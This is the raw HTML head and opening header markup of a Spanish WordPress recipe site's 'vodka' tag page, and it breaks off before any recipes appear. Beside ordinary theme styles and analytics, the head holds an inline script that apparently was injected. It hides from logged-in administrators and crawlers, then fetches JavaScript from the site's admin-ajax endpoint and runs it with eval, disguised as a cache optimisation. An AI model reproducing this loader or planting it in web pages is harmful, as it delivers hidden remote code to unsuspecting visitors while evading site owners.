

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.recetasya.com/tag/vodka/
body_size: 28965
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.recetasya.com/xmlrpc.php">
	<link rel="preload" as="font" href="https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/fonts/cookbook.ttf" type="font/ttf" crossorigin>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC378B0J6G"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-CC378B0J6G');
    </script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8798663674881431" crossorigin="anonymous"></script>
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.recetasya.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>vodka &#8211; RecetasYa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RecetasYa &raquo; Feed" href="https://www.recetasya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RecetasYa &raquo; Feed de los comentarios" href="https://www.recetasya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RecetasYa &raquo; Etiqueta vodka del feed" href="https://www.recetasya.com/tag/vodka/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.recetasya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.recetasya.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.recetasya.com/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=88334af8e7b2e2d861de8f44ef434a93' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-rcb-block-style-css-css' href='https://www.recetasya.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/blocks.style.build.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-rcb-block-icon-fonts-css-css' href='https://www.recetasya.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/css/icon-fonts.build.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-forms-css-frontend-formblock-css' href='https://www.recetasya.com/wp-content/plugins/wpzoom-forms/build/form-block/frontend/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookbook-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3Aregular%2C700%2C700i%2Citalic%7CPoppins%3Aregular%2C500%2C600&#038;subset=latin&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookbook-style-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/css/media-queries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookbook-style-color-default-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/styles/default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1692777160' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.14'  type='font/woff2' crossorigin />
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"https:\/\/www.recetasya.com\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1762240453' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1' id='swiper-js-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=bbee4d67b2da18bd1bf250c180e626bb' id='wpz-insta_block-frontend-script-js'></script>
<link rel="https://api.w.org/" href="https://www.recetasya.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.recetasya.com/wp-json/wp/v2/tags/608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.recetasya.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="Site Kit by Google 1.108.0" /><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="CookBook Child 1.0" />
<meta name="generator" content="WPZOOM Framework 1.9.17" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-cookbook-custom-css">
.navbar-brand-wpz .tagline{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:30px;}.navbar-brand-wpz .tagline{font-size:16px;}.widget h3.title{font-size:18px;}.recent-posts .type-page .entry-title, .recent-posts .post .entry-title{font-size:20px;}.recent-posts .type-page .entry-content p, .recent-posts .post .entry-content p{font-size:16px;}.single h1.entry-title{font-size:36px;}.single .entry-content, .page .entry-content{font-size:16px;}.page h1.entry-title{font-size:38px;}.site-footer .footer-logo-wrap .navbar-brand-wpz h3{font-size:30px;}.site-footer .footer-menu a{font-size:16px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:30px;}.navbar-brand-wpz .tagline{font-size:16px;}.widget h3.title{font-size:18px;}.recent-posts .type-page .entry-title, .recent-posts .post .entry-title{font-size:20px;}.recent-posts .type-page .entry-content p, .recent-posts .post .entry-content p{font-size:16px;}.single h1.entry-title{font-size:34px;}.single .entry-content, .page .entry-content{font-size:16px;}.page h1.entry-title{font-size:34px;}.site-footer .footer-logo-wrap .navbar-brand-wpz h3{font-size:30px;}.site-footer .footer-menu a{font-size:16px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:30px;}.navbar-brand-wpz .tagline{font-size:16px;}.widget h3.title{font-size:18px;}.recent-posts .type-page .entry-title, .recent-posts .post .entry-title{font-size:20px;}.recent-posts .type-page .entry-content p, .recent-posts .post .entry-content p{font-size:16px;}.single h1.entry-title{font-size:28px;}.single .entry-content, .page .entry-content{font-size:16px;}.page h1.entry-title{font-size:28px;}.site-footer .footer-logo-wrap .navbar-brand-wpz h3{font-size:30px;}.site-footer .footer-menu a{font-size:16px;}}
</style>
<!-- End Theme Custom CSS -->
<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
		<style type="text/css" id="wp-custom-css">
			.ERIngredients {
    background: #d9e1cc;
    color: #111;
    border-radius: 0;
    position: relative;
    margin: 0 0 30px;
    padding: 25px 25px 5px;
}

.ERIngredientsHeader, .ERInstructionsHeader {
    font-size: 22px;
    font-weight: 600;
    color: #222;
    margin: 0 0 20px;
    padding: 0;
    background-color: transparent;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}

li.ingredient::before {
 content: '';
    float: left;
    width: 18px;
    height: 18px;
    margin: 6px 10px 0 0;
    border-radius: 50%;
    border: 1px solid #111;
    cursor: pointer;
    position: relative;
}

li.ingredient {
    list-style-type: none !important;
    list-style: none;
    padding: 0 0 13px;
    margin: 0 0 13px;
    border-bottom: 1px solid #c5cfb4;
    position: relative;
    line-height: 1.7;
}

.instructions ol {
    counter-reset: count;
}

li.instruction {
    list-style-type: none !important;
    position: relative;
    line-height: 1.8;
    list-style: none;
    padding-left: 40px;
    margin: 0 0 15px;
}

li.instruction::before {
    counter-increment: count;
    content: counter(count);
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 24px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1.4;
    color: #222;
    background: 0 0;
    width: 35px;
    vertical-align: middle;
    padding: 0;
    margin-right: 20px;
}

.single-post .wp-block-wpzoom-recipe-card-block-recipe-card {
    display: none;
}		</style>
		</head>

<body class="archive tag tag-vodka tag-608 mode-light elementor-default elementor-kit-9924">
	
	<div class="page-wrap">

		<header class="site-header">

            
			<nav class="top-navbar" role="navigation">

				<div class="inner-wrap">

					<div class="header_social">
						<div id="block-16" class="widget widget_block">
<div class="wp-block-group zoom-social-icons-widget zoom-social-icons-legacy-widget-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</div>					</div>

					
				</div><!-- ./inner-wrap -->

			</nav><!-- .navbar -->

			<div class="inner-wrap logo_wrapper_main">

